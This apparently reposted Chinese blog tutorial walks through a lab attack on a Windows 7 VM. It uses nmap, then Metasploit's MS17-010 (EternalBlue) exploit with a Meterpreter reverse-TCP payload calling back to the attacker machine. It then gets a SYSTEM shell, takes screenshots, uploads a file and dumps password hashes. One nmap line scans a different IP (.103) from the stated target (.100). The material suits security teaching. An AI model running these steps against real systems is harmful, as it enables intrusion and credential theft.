nmap扫描和MS17-010(永恒之蓝)漏洞攻击

情况介绍



攻击机kali中使用ifconfig可以看到ip是192.168.0.106。



靶机Window 7使用ipconfig可以看到ip是192.168.0.100。

Nmap

Nmap全称为Network Mapper,又成为“上帝之眼”,可以扫描ip和端口。



然后在kali攻击机上使用nmap 192.168.0.103可以看一下靶机里边开放的端口和对应服务。

Metasploit



sudo su - root把权限提高至root(最高权限)。

msfconsole进入到命令里边。



search MS17-010搜索漏洞脚本。

use 0选择攻击脚本。

set rhost 192.168.0.100设置靶机ip为192.168.0.100。

set lhost 192.168.0.106设置攻击地址为192.168.0.106。

set payload windows/x64/meterpreter/reverse_tcp设置攻击脚本。

run进行执行。



getuid看一下登录到Window 7上边的权限。



shell进入到Windows 7命令行里边。





ipconfig查看Windows 7的ip。

可以看到有许多乱码,使用chcp 65001修改编码,再次使用ipconfig查看Windows 7的ip就发现乱码基本上没有了。

whoami可以看到当前用户是system。



按下Ctrl+c,然后输入y退出去Window 7命令行。



screenshot截了一张图。

截图打开如下:



vim good.txt把test upload写进去。

upload /root/good.txt c:\\good.txt把攻击机kali中/root/good.txt发送到靶机Window 7中c:\\good.txt。

在靶机Window 7中打开c:\\good.txt。



hashdump可以看一下用户信息。

可以在搜索引擎里边搜索meterpreter命令,看看其他命令。

我的微信号也是zhaoseaside,欢迎大家加我,提供实验镜像。

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!